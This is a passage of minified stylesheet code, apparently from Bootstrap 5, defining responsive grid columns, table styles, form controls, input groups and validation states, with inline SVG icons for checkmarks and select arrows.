auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em 